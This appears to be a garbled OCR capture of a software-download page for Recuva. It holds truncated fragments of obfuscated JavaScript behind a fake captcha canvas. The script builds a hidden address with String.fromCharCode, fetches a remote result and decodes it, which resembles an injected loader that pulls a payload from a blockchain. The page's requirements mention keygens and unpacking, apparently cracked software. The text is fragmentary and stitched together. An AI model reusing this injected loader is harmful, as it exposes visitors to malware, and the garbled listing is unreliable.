
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
Processor:
Dual-core for keygens
RAM:
4 GB recommended
Disk space:
64 GB for unpack
Recuva is a Windows-based file recovery tool that restores